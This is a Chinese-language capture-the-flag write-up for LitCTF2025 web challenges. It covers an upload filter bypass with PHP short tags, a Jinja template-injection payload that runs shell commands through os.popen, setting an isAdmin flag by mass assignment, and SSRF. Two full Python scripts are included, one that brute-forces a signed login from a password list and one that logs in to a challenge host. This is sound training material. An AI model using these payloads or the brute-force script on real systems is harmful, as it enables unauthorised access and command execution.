LitCTF2025（公开赛道）（web
日期：2025-08-30 18:19:31

easy_file
首先是登入界面爆破发现账户密码是base64后的admin和password，进入界面
看源码也能看到是对其经过处理的

来到上传界面上传，经过测试是过滤了<?php,换成短标签<?就可以

上传成功，然后就有一个很抽象的点，admin.php下是可以进行file参数任意文件读取的（卡这半天，后面学长出了）后面就是大家都会的步骤了


星愿信箱
需要包含文字，过滤了{{吧，我们用{%绕过了，没有回显我们就加print这样

然后用的是
<code>{%print(lipsum.<strong>globals</strong>.<strong>builtins</strong>.<strong>import</strong>('os').popen('ls /
').read())%}</code>


nest_js

账户密码admin passwor登入即送flag

多重宇宙日记
先随便创造个用户登入进去进入这个界面

我们看他的源码
// 更新表单的JS提交
document.getElementById('profileUpdateForm').addEventListener('submit', async function(event) {
event.preventDefault();
const statusEl = document.getElementById('updateStatus');
const currentSettingsEl = document.getElementById('currentSettings');
statusEl.textContent = '正在更新...';
const formData = new FormData(event.target);
const settingsPayload = {};
// 构建 settings 对象，只包含有值的字段
if (formData.get('theme')) settingsPayload.theme = formData.get('theme');
if (formData.get('language')) settingsPayload.language = formData.get('language');
// ...可以添加其他字段
try {
const response = await fetch('/api/profile/update', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({ settings: settingsPayload }) // 包装在 "settings"键下
});
const result = await response.json();
if (response.ok) {
statusEl.textContent = '成功: ' + result.message;
currentSettingsEl.textContent = JSON.stringify(result.settings, null, 2);
// 刷新页面以更新导航栏（如果isAdmin状态改变）
setTimeout(() => window.location.reload(), 1000);
} else {
statusEl.textContent = '错误: ' + result.message;
}
} catch (error) {
statusEl.textContent = '请求失败: ' + error.toString();
}
});
说明了需要让isAdmin=ture,我们发送{ "settings": { "isAdmin": true } }获得管理员面板


easy_signin
界面是404，我们直接开扫

分别是


源码有个api.js看看

看见url第一反应就是127.0.0.1

然后就卡住了，我们回到之前的登入界面看看他的逻辑，他给了
const loginBtn = document.getElementById('loginBtn');
const passwordInput = document.getElementById('password');
const errorTip = document.getElementById('errorTip');
const rawUsername = document.getElementById('username').value;
loginBtn.addEventListener('click', async () => {
const rawPassword = passwordInput.value.trim();
if (!rawPassword) {
errorTip.textContent = '请输入密码';
errorTip.classList.add('show');
passwordInput.focus();
return;
}
const md5Username = CryptoJS.MD5(rawUsername).toString();
const md5Password = CryptoJS.MD5(rawPassword).toString();
const shortMd5User = md5Username.slice(0, 6);
const shortMd5Pass = md5Password.slice(0, 6);
const timestamp = Date.now().toString(); //五分钟
const secretKey = 'easy_signin';
const sign = CryptoJS.MD5(shortMd5User + shortMd5Pass + timestamp + secretKey).toString();
try {
const response = await fetch('login.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'X-Sign': sign
},
body: new URLSearchParams({
username: md5Username,
password: md5Password,
timestamp: timestamp
})
});
const result = await response.json();
if (result.code === 200) {
alert('登录成功！');
window.location.href = 'dashboard.php';
} else {
errorTip.textContent = result.msg;
errorTip.classList.add('show');
passwordInput.value = '';
passwordInput.focus();
setTimeout(() => errorTip.classList.remove('show'), 3000);
}
} catch (error) {
errorTip.textContent = '网络请求失败';
errorTip.classList.add('show');
setTimeout(() => errorTip.classList.remove('show'), 3000);
}
});
passwordInput.addEventListener('input', () => {
errorTip.classList.remove('show');
});
通过这个我们可以知道他的密码的生成逻辑，直接叫ai搓一个
import requests
import hashlib
import time
# 配置参数
username = 'admin' # 假设用户名已知，如果不同请修改
password_file = '' # 密码字典文件路径
url = '' # 登录URL，请替换为实际URL
# 计算用户名的MD5（固定值）
md5_user = hashlib.md5(username.encode()).hexdigest()
# 读取密码字典
try:
with open(password_file, 'r') as f:
passwords = [line.strip() for line in f.readlines()]
except FileNotFoundError:
print(f"密码文件 {password_file} 未找到")
exit(1)
# 遍历密码字典
for password in passwords:
# 计算密码的MD5
md5_pass = hashlib.md5(password.encode()).hexdigest()
short_user = md5_user[:6]
short_pass = md5_pass[:6]
timestamp = str(int(time.time() * 1000)) # 当前毫秒时间戳
sign_str = short_user + short_pass + timestamp + 'easy_signin'
sign = hashlib.md5(sign_str.encode()).hexdigest()
# 构造请求头和数据
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'X-Sign': sign
}
data = {
'username': md5_user,
'password': md5_pass,
'timestamp': timestamp
}
# 发送POST请求
try:
response = requests.post(url, headers=headers, data=data, timeout=5)
# 检查响应状态码和内容
if response.status_code == 200:
# 假设成功响应中包含"success"关键字，根据实际响应调整
if 'success' in response.text.lower():
print(f"[+] 找到密码: {password}")
break
else:
print(f"[-] 尝试密码: {password} 失败，响应: {response.text}")
else:
print(f"[-] 尝试密码: {password} 失败，状态码: {response.status_code}")
except requests.exceptions.RequestException as e:
print(f"[-] 请求异常 for password: {password}, error: {e}")
# 可选：添加延迟避免请求过快
# time.sleep(0.1)
print("爆破完成")
爆破出来是密码是admin123，依旧是让ai搓个登入后访问/dashboard.php
import requests
import hashlib
import time
import json
# 配置参数
username = 'admin' # 假设用户名为 'admin'，如果不是请修改
password = 'admin123' # 已知的正确密码
login_url = 'http://node6.anna.nssctf.cn:20560/login.php' # 请替换为实际的登录URL
dashboard_url = 'http://node6.anna.nssctf.cn:20560/dashboard.php' # 请替换为实际的dashboard URL
# 创建一个会话对象来保持cookies
session = requests.Session()
# 计算用户名的MD5
md5_user = hashlib.md5(username.encode()).hexdigest()
print(f"用户 '{username}' 的MD5: {md5_user}")
# 计算密码的MD5
md5_pass = hashlib.md5(password.encode()).hexdigest()
print(f"密码 '{password}' 的MD5: {md5_pass}")
# 截取前6位
short_user = md5_user[:6]
short_pass = md5_pass[:6]
print(f"用户名MD5前6位: {short_user}")
print(f"密码MD5前6位: {short_pass}")
# 生成时间戳（毫秒）
timestamp = str(int(time.time() * 1000))
print(f"时间戳: {timestamp}")
# 计算签名
secret_key = 'easy_signin'
sign_str = short_user + short_pass + timestamp + secret_key
sign = hashlib.md5(sign_str.encode()).hexdigest()
print(f"签名字符串: {sign_str}")
print(f"签名MD5: {sign}")
# 构造登录请求头和数据
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'X-Sign': sign,
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36'
}
data = {
'username': md5_user,
'password': md5_pass,
'timestamp': timestamp
}
print("\n" + "=" * 50)
print("发送登录请求...")
print("=" * 50)
# 发送登录POST请求
try:
login_response = session.post(login_url, headers=headers, data=data)
print(f"登录请求URL: {login_url}")
print(f"请求方法: POST")
print("\n登录请求头:")
for key, value in headers.items():
print(f" {key}: {value}")
print("\n登录请求体:")
print(f" {data}")
print("\n" + "-" * 50)
print(f"登录响应状态码: {login_response.status_code}")
print(f"登录响应时间: {login_response.elapsed.total_seconds():.2f}秒")
print("\n登录响应头:")
for key, value in login_response.headers.items():
print(f" {key}: {value}")
print("\n登录响应内容:")
# 尝试解析JSON响应，如果不是JSON则直接显示文本
try:
json_response = login_response.json()
print(json.dumps(json_response, indent=2, ensure_ascii=False))
except ValueError:
print(login_response.text)
print("\n当前会话Cookies:")
for cookie in session.cookies:
print(f" {cookie.name}: {cookie.value}")
print("\n" + "=" * 50)
if login_response.status_code == 200:
print("[+] 登录请求发送成功!")
# 这里可以根据实际响应内容判断是否登录成功
if 'success' in login_response.text.lower() or '登录成功' in login_response.text:
print("[+] 登录成功!")
else:
print("[-] 登录可能失败，请检查响应内容")
else:
print(f"[-] 登录请求失败，状态码: {login_response.status_code}")
except requests.exceptions.RequestException as e:
print(f"[-] 登录请求异常: {e}")
print(f"异常详情: {str(e)}")
exit(1)
# 访问 dashboard.php
print("\n\n" + "=" * 50)
print("访问 Dashboard...")
print("=" * 50)
try:
dashboard_response = session.get(dashboard_url)
print(f"Dashboard请求URL: {dashboard_url}")
print(f"请求方法: GET")
print("\nDashboard请求头:")
# 显示发送到dashboard的请求头
dashboard_headers = {
'User-Agent': headers['User-Agent']
}
for key, value in dashboard_headers.items():
print(f" {key}: {value}")
print("\n" + "-" * 50)
print(f"Dashboard响应状态码: {dashboard_response.status_code}")
print(f"Dashboard响应时间: {dashboard_response.elapsed.total_seconds():.2f}秒")
print("\nDashboard响应头:")
for key, value in dashboard_response.headers.items():
print(f" {key}: {value}")
print("\nDashboard响应内容:")
# 尝试解析JSON响应，如果不是JSON则直接显示文本
try:
json_response = dashboard_response.json()
print(json.dumps(json_response, indent=2, ensure_ascii=False))
except ValueError:
# 如果是HTML，只显示前1000字符，避免控制台输出过多
content = dashboard_response.text
if len(content) > 1000:
print(content[:1000] + "...\n[内容过长，已截断]")
else:
print(content)
print("\n" + "=" * 50)
if dashboard_response.status_code == 200:
print("[+] Dashboard访问成功!")
else:
print(f"[-] Dashboard访问失败，状态码: {dashboard_response.status_code}")
except requests.exceptions.RequestException as e:
print(f"[-] Dashboard请求异常: {e}")
print(f"异常详情: {str(e)}")

我们利用那个url参数打ssrf

这里可以用ls /var/www/html来找需要用二次编码（应该是快照和网页的两次解码），我们发现了327a6c4304ad5938eaf0efb6cc3e53dc.php
